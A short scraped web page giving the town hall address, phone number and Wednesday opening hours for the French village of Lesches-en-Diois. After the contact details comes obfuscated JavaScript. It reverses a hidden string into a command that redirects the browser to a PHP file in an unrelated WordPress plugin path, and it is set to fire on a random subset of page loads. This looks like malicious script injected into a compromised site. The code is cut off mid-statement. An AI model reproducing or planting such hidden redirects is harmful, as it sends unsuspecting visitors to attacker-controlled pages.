
La mairie
Le Village
26310 Lesches-en-Diois
04 75 21 41 86
Heures d'ouverture :
Le mercredi de 10 heures à 12 heures.
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=
["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var